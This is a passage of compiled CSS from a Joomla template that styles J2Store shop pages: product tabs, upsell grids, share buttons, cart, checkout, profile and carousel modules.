.j2store-single-product .tab-content .product-sdesc > p:first-child {
  margin-top: 0;
}
/* line 401, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 402, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 403, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .tab-content .product-ldesc > p:last-child {
  margin-bottom: 0;
}
/* line 408, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .tab-content .j2store-product-specifications {
  margin-bottom: 25px;
}
/* line 410, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .tab-content .j2store-product-specifications .filter-group-name, .j2store-single-product .tab-content .j2store-product-specifications h4 {
  margin-top: 0;
  margin-bottom: 5px;
  margin-left: 5px;
  font-weight: 600;
}
/* line 417, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 418, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 419, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .tab-content #specs table:last-child {
  margin-bottom: 0;
}
/* line 422, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .tab-content #specs table th, .j2store-single-product .tab-content #specs table td {
  padding: 8px;
}
/* line 428, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container, .j2store-single-product .product-crosssells-container {
  margin-top: 40px;
}
/* line 430, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 431, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container h3:after, .j2store-single-product .product-crosssells-container h3:after {
  display: block;
  content: "";
  width: 50px;
  height: 3px;
  margin-top: 8px;
  background: #efefef;
  vertical-align: middle;
}
/* line 441, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .upsell-product-row, .j2store-single-product .product-crosssells-container .upsell-product-row, .j2store-single-product .product-upsells-container .crosssell-product-row, .j2store-single-product .product-crosssells-container .crosssell-product-row {
  margin-top: 30px;
  margin-left: -2px;
  margin-right: -2px;
  display: flex;
}
@media only all and (max-width: 47.99rem) {
  .j2store-single-product .product-upsells-container .upsell-product-row, .j2store-single-product .product-crosssells-container .upsell-product-row, .j2store-single-product .product-upsells-container .crosssell-product-row, .j2store-single-product .product-crosssells-container .crosssell-product-row {
    display: block;
    margin-left: 0;
    margin-right: 0;
  }
}
/* line 451, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .upsell-product-row.row-0, .j2store-single-product .product-crosssells-container .upsell-product-row.row-0, .j2store-single-product .product-upsells-container .crosssell-product-row.row-0, .j2store-single-product .product-crosssells-container .crosssell-product-row.row-0 {
  margin-top: 0;
}
/* line 454, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .upsell-product-row > [class^="span"], .j2store-single-product .product-crosssells-container .upsell-product-row > [class^="span"], .j2store-single-product .product-upsells-container .crosssell-product-row > [class^="span"], .j2store-single-product .product-crosssells-container .crosssell-product-row > [class^="span"] {
  display: flex;
  padding: 0 2px;
}
@media only all and (max-width: 47.99rem) {
  .j2store-single-product .product-upsells-container .upsell-product-row > [class^="span"], .j2store-single-product .product-crosssells-container .upsell-product-row > [class^="span"], .j2store-single-product .product-upsells-container .crosssell-product-row > [class^="span"], .j2store-single-product .product-crosssells-container .crosssell-product-row > [class^="span"] {
    display: block;
    padding: 0;
    margin-bottom: 30px;
  }
  /* line 461, templates/it_delight/scss/delight-joomla/_j2store.scss */
  .j2store-single-product .product-upsells-container .upsell-product-row > [class^="span"]:last-child, .j2store-single-product .product-crosssells-container .upsell-product-row > [class^="span"]:last-child, .j2store-single-product .product-upsells-container .crosssell-product-row > [class^="span"]:last-child, .j2store-single-product .product-crosssells-container .crosssell-product-row > [class^="span"]:last-child {
    margin-bottom: 0;
  }
}
@media (-ms-high-contrast: none), (-ms-high-contrast: active) {
  /* line 466, templates/it_delight/scss/delight-joomla/_j2store.scss */
  .j2store-single-product .product-upsells-container .upsell-product-row > [class^="span"], .j2store-single-product .product-crosssells-container .upsell-product-row > [class^="span"], .j2store-single-product .product-upsells-container .crosssell-product-row > [class^="span"], .j2store-single-product .product-crosssells-container .crosssell-product-row > [class^="span"] {
    display: block;
  }
}
/* line 471, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 472, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .upsell-product-title:after, .j2store-single-product .product-crosssells-container .upsell-product-title:after, .j2store-single-product .product-upsells-container .cross-sell-product-title:after, .j2store-single-product .product-crosssells-container .cross-sell-product-title:after {
  display: none;
}
/* line 476, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .upsell-product-container, .j2store-single-product .product-crosssells-container .upsell-product-container, .j2store-single-product .product-upsells-container .crosssell-product-container, .j2store-single-product .product-crosssells-container .crosssell-product-container {
  border: 1px solid #efefef;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.07);
  padding: 20px 20px 25px;
  text-align: center;
  width: 100%;
}
/* line 483, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .upsell-product-image, .j2store-single-product .product-crosssells-container .upsell-product-image, .j2store-single-product .product-upsells-container .cross-sell-product-image, .j2store-single-product .product-crosssells-container .cross-sell-product-image {
  display: block;
  margin: -20px -20px 0;
}
/* line 486, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .upsell-product-image img, .j2store-single-product .product-crosssells-container .upsell-product-image img, .j2store-single-product .product-upsells-container .cross-sell-product-image img, .j2store-single-product .product-crosssells-container .cross-sell-product-image img {
  width: 100%;
}
/* line 490, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .upsell-product-title, .j2store-single-product .product-crosssells-container .upsell-product-title, .j2store-single-product .product-upsells-container .cross-sell-product-title, .j2store-single-product .product-crosssells-container .cross-sell-product-title {
  margin: 20px 0 0;
  font-size: 1.035rem;
}
/* line 493, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .upsell-product-title a, .j2store-single-product .product-crosssells-container .upsell-product-title a, .j2store-single-product .product-upsells-container .cross-sell-product-title a, .j2store-single-product .product-crosssells-container .cross-sell-product-title a {
  color: #333;
}
/* line 495, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .upsell-product-title a:hover, .j2store-single-product .product-crosssells-container .upsell-product-title a:hover, .j2store-single-product .product-upsells-container .cross-sell-product-title a:hover, .j2store-single-product .product-crosssells-container .cross-sell-product-title a:hover {
  color: #ef7534;
}
/* line 500, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .product-price-container, .j2store-single-product .product-crosssells-container .product-price-container {
  margin-top: 15px;
}
/* line 502, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .product-price-container .base-price, .j2store-single-product .product-crosssells-container .product-price-container .base-price, .j2store-single-product .product-upsells-container .product-price-container .sale-price, .j2store-single-product .product-crosssells-container .product-price-container .sale-price {
  display: inline-block;
}
/* line 505, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .product-price-container .base-price, .j2store-single-product .product-crosssells-container .product-price-container .base-price {
  margin-right: 10px;
  color: #aaa;
  vertical-align: top;
}
/* line 510, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .product-price-container .sale-price, .j2store-single-product .product-crosssells-container .product-price-container .sale-price {
  font-size: 1.035rem;
  color: #ef7534;
}
/* line 515, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .product-sku, .j2store-single-product .product-crosssells-container .product-sku {
  margin-top: 10px;
}
/* line 518, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .j2store-addtocart-form, .j2store-single-product .product-crosssells-container .j2store-addtocart-form {
  margin: 15px 0 0;
}
/* line 520, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 521, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .j2store-addtocart-form .cart-action-complete p, .j2store-single-product .product-crosssells-container .j2store-addtocart-form .cart-action-complete p {
  margin: 0 0 10px;
}
/* line 526, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 527, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .product-qty input[type="text"], .j2store-single-product .product-crosssells-container .product-qty input[type="text"], .j2store-single-product .product-upsells-container .product-qty input[type="number"], .j2store-single-product .product-crosssells-container .product-qty input[type="number"] {
  padding: 10px !important;
  width: 60px !important;
}
/* line 532, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .j2store-product-quickview-modal, .j2store-single-product .product-crosssells-container .j2store-product-quickview-modal {
  margin-top: 20px;
  display: inline-block !important;
}
/* line 536, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .j2store-add-to-cart, .j2store-single-product .product-crosssells-container .j2store-add-to-cart {
  margin-left: 0;
}
/* line 539, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .btn-success, .j2store-single-product .product-crosssells-container .btn-success {
  border: none !important;
  background-color: #ef7534 !important;
}
/* line 542, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .btn-success:hover, .j2store-single-product .product-crosssells-container .btn-success:hover, .j2store-single-product .product-upsells-container .btn-success:active, .j2store-single-product .product-crosssells-container .btn-success:active, .j2store-single-product .product-upsells-container .btn-success:focus, .j2store-single-product .product-crosssells-container .btn-success:focus {
  background-color: #333 !important;
}
/* line 546, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .btn, .j2store-single-product .product-crosssells-container .btn {
  margin-top: 20px;
}
/* line 552, templates/it_delight/scss/delight-joomla/_j2store.scss */
.sku-text, .brand-title {
  font-weight: 600;
}
/* line 557, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 558, templates/it_delight/scss/delight-joomla/_j2store.scss */
#j2store_app_shareButton .app_socialmedia {
  width: 35px;
  height: 35px;
  line-height: 33px;
  border: 1px solid #efefef;
  border-radius: 50%;
  display: inline-block;
  text-align: center;
  background: #f9f9f9;
  color: #333;
  margin-left: 5px;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}
/* line 570, templates/it_delight/scss/delight-joomla/_j2store.scss */
#j2store_app_shareButton .app_socialmedia:hover {
  background: #ef7534;
  color: #fff;
  border-color: #ef7534;
}
/* line 575, templates/it_delight/scss/delight-joomla/_j2store.scss */
#j2store_app_shareButton .app_socialmedia:first-child {
  margin-left: 0;
}
/* line 578, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 579, templates/it_delight/scss/delight-joomla/_j2store.scss */
#j2store_app_shareButton .app_socialmedia .fa-twitter-square:before {
  content: "\f099";
}
/* line 583, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 584, templates/it_delight/scss/delight-joomla/_j2store.scss */
#j2store_app_shareButton .app_socialmedia .fa-facebook-square:before {
  content: "\f09a";
}
/* line 588, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 589, templates/it_delight/scss/delight-joomla/_j2store.scss */
#j2store_app_shareButton .app_socialmedia .fa-google-plus-square:before {
  content: "\f0d5";
}
/* line 593, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 594, templates/it_delight/scss/delight-joomla/_j2store.scss */
#j2store_app_shareButton .app_socialmedia .fa-pinterest-square:before {
  content: "\f231";
}
/* line 598, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 599, templates/it_delight/scss/delight-joomla/_j2store.scss */
#j2store_app_shareButton .app_socialmedia .fa-linkedin-square:before {
  content: "\f0e1";
}
/* line 603, templates/it_delight/scss/delight-joomla/_j2store.scss */
#j2store_app_shareButton .app_socialmedia .fa-3 {
  font-size: 14px;
}
/* line 609, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 610, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list #j2store_app_shareButton {
  margin-top: 15px;
  margin-bottom: 0;
}
/* line 616, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 617, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 618, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 619, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product.detail .span6 #j2store_app_shareButton {
  margin-bottom: 25px;
  margin-top: -10px;
}
/* line 624, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product.detail #j2store_app_shareButton {
  margin-top: 25px;
  margin-bottom: 0;
}
/* line 628, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 629, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product.detail .price-sku-brand-container #j2store_app_shareButton {
  margin-top: 0;
  margin-bottom: 10px;
}
/* line 635, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 636, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product.detail .j2store-addtocart-form #j2store_app_shareButton {
  margin-top: 25px;
}
/* line 644, templates/it_delight/scss/delight-joomla/_j2store.scss */
.product-compare {
  margin-top: 15px;
}
/* line 646, templates/it_delight/scss/delight-joomla/_j2store.scss */
.product-compare .j2store-compare-links {
  color: #333;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 12px;
  letter-spacing: 0.4px;
}
/* line 652, templates/it_delight/scss/delight-joomla/_j2store.scss */
.product-compare .j2store-compare-links:hover {
  color: #ef7534;
}
/* line 655, templates/it_delight/scss/delight-joomla/_j2store.scss */
.product-compare .j2store-compare-links > i {
  margin-right: 5px;
}
/* line 659, templates/it_delight/scss/delight-joomla/_j2store.scss */
.product-compare .product-view-compare-list {
  font-style: italic;
  color: #2ecc71;
}
/* line 662, templates/it_delight/scss/delight-joomla/_j2store.scss */
.product-compare .product-view-compare-list:hover {
  color: #2ecc71;
  text-decoration: underline;
}
/* line 669, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 670, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-compare-container .j2store-compare-title {
  margin-top: -10px;
}
/* line 673, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-compare-container .product-compare-remove {
  float: right;
}
/* line 676, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-compare-container .product-title {
  margin: 15px 0 0;
  font-size: 1.035rem;
}
/* line 679, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-compare-container .product-title a {
  color: #333;
}
/* line 681, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-compare-container .product-title a:hover {
  color: #ef7534;
}
/* line 686, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-compare-container .compare-product-price-container {
  margin: 15px 0;
}
/* line 688, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-compare-container .compare-product-price-container .base-price, .j2store-product-compare-container .compare-product-price-container .sale-price {
  display: inline-block;
}
/* line 691, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-compare-container .compare-product-price-container .base-price {
  margin-right: 10px;
  color: #aaa;
  vertical-align: top;
}
/* line 696, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-compare-container .compare-product-price-container .sale-price {
  font-size: 1.035rem;
  color: #ef7534;
}
/* line 701, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 702, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-compare-container .btn.btn-success {
  background: #ef7534 !important;
  border: none !important;
  line-height: 1.44 !important;
}
/* line 706, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-compare-container .btn.btn-success:hover, .j2store-product-compare-container .btn.btn-success:active, .j2store-product-compare-container .btn.btn-success:focus {
  background: #f39563 !important;
}
/* line 710, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-compare-container .btn.btn-danger {
  background: #333 !important;
  border: none !important;
  line-height: 1.44 !important;
}
/* line 714, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-compare-container .btn.btn-danger:hover, .j2store-product-compare-container .btn.btn-danger:active, .j2store-product-compare-container .btn.btn-danger:focus {
  background: #666 !important;
}
/* line 722, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart {
  margin-top: -25px;
}
/* line 724, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 725, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 726, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart #j2store-cart-form .product-qty input[type="text"], .j2store-cart #j2store-cart-form .product-qty input[type="number"] {
  padding: 10px !important;
  width: 60px !important;
}
/* line 731, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart #j2store-cart-form .remove-icon {
  margin-bottom: 0;
}
/* line 735, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 736, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart .cart-estimator-discount-block input[type="radio"] {
  margin-top: 0;
  margin-right: 3px;
}
/* line 740, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 741, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart .cart-estimator-discount-block #shipping-estimate-form .btn {
  margin-top: 15px;
}
/* line 746, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 747, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart .cart-checkout-button .btn {
  font-size: 14px !important;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.4px;
}
/* line 752, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart .cart-checkout-button .btn.btn-success {
  background: #ef7534 !important;
}
/* line 754, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart .cart-checkout-button .btn.btn-success:hover, .j2store-cart .cart-checkout-button .btn.btn-success:active, .j2store-cart .cart-checkout-button .btn.btn-success:focus {
  background: #333 !important;
}
/* line 764, templates/it_delight/scss/delight-joomla/_j2store.scss */
#j2store-checkout-content {
  margin-top: -15px;
}
/* line 766, templates/it_delight/scss/delight-joomla/_j2store.scss */
#j2store-checkout-content .checkout-heading {
  border: none;
  font-size: 0.9rem;
  padding: 10px;
}
/* line 771, templates/it_delight/scss/delight-joomla/_j2store.scss */
#j2store-checkout-content .checkout-content {
  padding: 10px 0 25px;
}
/* line 773, templates/it_delight/scss/delight-joomla/_j2store.scss */
#j2store-checkout-content .checkout-content p {
  margin: 1rem 0;
}
/* line 776, templates/it_delight/scss/delight-joomla/_j2store.scss */
#j2store-checkout-content .checkout-content input[type="radio"] {
  margin-top: 0;
  margin-right: 3px;
}
/* line 780, templates/it_delight/scss/delight-joomla/_j2store.scss */
#j2store-checkout-content .checkout-content h1, #j2store-checkout-content .checkout-content h2, #j2store-checkout-content .checkout-content h3, #j2store-checkout-content .checkout-content h4, #j2store-checkout-content .checkout-content h5, #j2store-checkout-content .checkout-content h6 {
  margin-bottom: 1rem;
}
/* line 783, templates/it_delight/scss/delight-joomla/_j2store.scss */
#j2store-checkout-content .checkout-content .customer-note {
  margin-top: 20px;
}
/* line 786, templates/it_delight/scss/delight-joomla/_j2store.scss */
#j2store-checkout-content .checkout-content label[for=billing-address-existing], #j2store-checkout-content .checkout-content label[for=billing-address-new] {
  display: inline-block;
}
/* line 789, templates/it_delight/scss/delight-joomla/_j2store.scss */
#j2store-checkout-content .checkout-content #checkbox_tos {
  margin-bottom: 15px;
}
/* line 793, templates/it_delight/scss/delight-joomla/_j2store.scss */
#j2store-checkout-content h2 {
  font-size: 1.35rem;
}
/* line 799, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-myprofile {
  margin-top: -15px;
}
/* line 801, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-myprofile .nav-tabs {
  margin-top: 0;
  margin-bottom: 0;
  border-color: #efefef;
}
/* line 805, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 806, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-myprofile .nav-tabs > li a {
  border-radius: 3px 3px 0 0;
  padding: 15px 20px;
  text-transform: uppercase;
  color: #333;
  font-size: 14px;
  font-weight: 600;
  letter-spacing: 0.4px;
  background: #f9f9f9;
  border: 1px solid;
  border-color: #efefef #efefef transparent;
}
/* line 817, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-myprofile .nav-tabs > li a > i {
  margin-right: 3px;
}
/* line 821, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 822, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-myprofile .nav-tabs > li.active > a {
  border-color: #efefef #efefef transparent;
  background: #fff;
}
/* line 829, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-myprofile .tab-content {
  border: 1px solid #efefef;
  border-top: none;
  padding: 25px;
}
/* line 833, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-myprofile .tab-content table {
  margin-bottom: 0;
}
/* line 840, templates/it_delight/scss/delight-joomla/_j2store.scss */
.it-login-form-container {
  margin-left: 0 !important;
}
/* line 842, templates/it_delight/scss/delight-joomla/_j2store.scss */
.it-login-form-container #j2storeOrderLoginForm {
  margin-bottom: 0;
}
/* line 845, templates/it_delight/scss/delight-joomla/_j2store.scss */
.it-login-form-container .it-remember {
  margin-top: 10px;
}
/* line 847, templates/it_delight/scss/delight-joomla/_j2store.scss */
.it-login-form-container .it-remember > .inputbox {
  margin-top: -4px;
  margin-right: 5px;
}
/* line 852, templates/it_delight/scss/delight-joomla/_j2store.scss */
.it-login-form-container .j2store_checkout_button {
  margin-top: 15px;
}
/* line 855, templates/it_delight/scss/delight-joomla/_j2store.scss */
.it-login-form-container .loginLinks {
  margin-left: 0;
  margin-bottom: 0;
  list-style: none;
}
/* line 859, templates/it_delight/scss/delight-joomla/_j2store.scss */
.it-login-form-container .loginLinks a {
  color: #333;
}
/* line 861, templates/it_delight/scss/delight-joomla/_j2store.scss */
.it-login-form-container .loginLinks a:hover {
  color: #ef7534;
}
/* line 864, templates/it_delight/scss/delight-joomla/_j2store.scss */
.it-login-form-container .loginLinks a i {
  margin-right: 7px;
}
/* line 872, templates/it_delight/scss/delight-joomla/_j2store.scss */
.cart-item-count {
  background: #ef7534;
}
/* line 876, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart-info-link, .j2store-minicart-button {
  display: inline-block;
  position: relative;
}
/* line 879, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 880, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart-info-link .cart-item-info i, .j2store-minicart-button .cart-item-info i {
  font-size: 22px;
  color: #777;
}
/* line 884, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart-info-link .cart-item-info .cart-item-count, .j2store-minicart-button .cart-item-info .cart-item-count {
  position: relative;
  top: -10px;
  left: -10px;
  width: 18px;
  height: 18px;
  line-height: 17px;
}
/* line 895, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart-item-box {
  box-shadow: 0 10px 25px -5px rgba(0, 0, 0, 0.35);
}
@media only all and (max-width: 30rem) {
  .j2store-cart-item-box {
    min-width: 260px;
    max-width: 260px;
  }
}
/* line 901, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart-item-box .j2store-cart-header-block {
  padding: 20px;
}
/* line 903, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart-item-box .j2store-cart-header-block .top-subtotal {
  font-size: 1rem;
  padding: 0;
}
/* line 908, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart-item-box .j2store-cart-list {
  margin: 0;
  padding: 20px;
}
/* line 912, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart-item-box .j2store-cart-nav {
  padding: 20px;
  padding-top: 0;
}
/* line 915, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart-item-box .j2store-cart-nav .btn {
  font-size: 0.9rem !important;
  padding: 0.5rem 1rem !important;
}
/* line 918, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart-item-box .j2store-cart-nav .btn.btn-success {
  background: #ef7534 !important;
  border: none !important;
}
/* line 921, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart-item-box .j2store-cart-nav .btn.btn-success:hover, .j2store-cart-item-box .j2store-cart-nav .btn.btn-success:active, .j2store-cart-item-box .j2store-cart-nav .btn.btn-success:focus {
  background: #f39563 !important;
}
/* line 925, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart-item-box .j2store-cart-nav .btn.btn-default {
  background: #333 !important;
  border: none !important;
  color: #fff !important;
}
/* line 929, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart-item-box .j2store-cart-nav .btn.btn-default:hover, .j2store-cart-item-box .j2store-cart-nav .btn.btn-default:active, .j2store-cart-item-box .j2store-cart-nav .btn.btn-default:focus {
  background: #666 !important;
}
/* line 935, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 936, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart-item-box .cartitems .j2store-product-name {
  margin: 0;
}
/* line 939, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 940, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart-item-box .cartitems .cart-thumb-image img {
  border: 1px solid #efefef;
  float: left;
  width: 80px;
  margin-right: 10px;
}
/* line 951, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 952, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .j2store-product-module-row {
  margin-top: 30px;
  margin-left: -2px;
  margin-right: -2px;
  display: flex;
}
@media only all and (max-width: 47.99rem) {
  .j2store-product-module .j2store-product-module-row {
    display: block;
    margin-left: 0;
    margin-right: 0;
  }
}
/* line 962, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .j2store-product-module-row.row-0 {
  margin-top: 0;
}
/* line 965, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .j2store-product-module-row > [class^="span"] {
  display: flex;
  padding: 0 2px;
}
@media only all and (max-width: 47.99rem) {
  .j2store-product-module .j2store-product-module-row > [class^="span"] {
    display: block;
    padding: 0;
    margin-bottom: 30px;
  }
  /* line 972, templates/it_delight/scss/delight-joomla/_j2store.scss */
  .j2store-product-module .j2store-product-module-row > [class^="span"]:last-child {
    margin-bottom: 0;
  }
}
@media (-ms-high-contrast: none), (-ms-high-contrast: active) {
  /* line 977, templates/it_delight/scss/delight-joomla/_j2store.scss */
  .j2store-product-module .j2store-product-module-row > [class^="span"] {
    display: block;
  }
}
/* line 983, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 984, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module.owl-carousel .owl-item {
  display: flex;
}
@media only all and (max-width: 47.99rem) {
  .j2store-product-module.owl-carousel .owl-item {
    display: block;
  }
}
@media (-ms-high-contrast: none), (-ms-high-contrast: active) {
  /* line 990, templates/it_delight/scss/delight-joomla/_j2store.scss */
  .j2store-product-module.owl-carousel .owl-item {
    display: block;
  }
}
/* line 993, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 994, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module.owl-carousel .owl-item .image-left img, .j2store-product-module.owl-carousel .owl-item .image-right img {
  width: 80px;
}
/* line 999, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module.owl-carousel .owl-stage {
  display: flex;
}
@media only all and (max-width: 47.99rem) {
  .j2store-product-module.owl-carousel .owl-stage {
    display: block;
  }
}
/* line 1005, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module.owl-carousel .owl-stage-outer {
  padding: 5px;
  margin: -5px;
}
/* line 1009, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module.owl-carousel .owl-prev, .j2store-product-module.owl-carousel .owl-next {
  background: #fff;
  color: #777;
  text-align: center;
  font-size: 22px;
  border-radius: 3px;
  height: 40px;
  line-height: 38px;
  width: 40px;
  box-shadow: 0px 1px 5px rgba(0, 0, 0, 0.15);
  position: absolute;
  top: 50%;
  z-index: 1;
  margin-top: -20px;
  opacity: 0;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}
/* line 1025, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module.owl-carousel .owl-prev:hover, .j2store-product-module.owl-carousel .owl-next:hover {
  background: #ef7534;
  color: #fff !important;
}
/* line 1029, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module.owl-carousel .owl-prev:focus, .j2store-product-module.owl-carousel .owl-next:focus {
  color: #777;
}
/* line 1033, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module.owl-carousel .owl-prev {
  left: 20px;
}
/* line 1036, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module.owl-carousel .owl-next {
  right: 20px;
}
/* line 1039, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 1040, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module.owl-carousel:hover .owl-prev, .j2store-product-module.owl-carousel:hover .owl-next {
  opacity: 1;
}
/* line 1046, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .j2store-module-product {
  width: 100%;
  background-color: #fff;
}
/* line 1049, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .j2store-module-product.image-position-top {
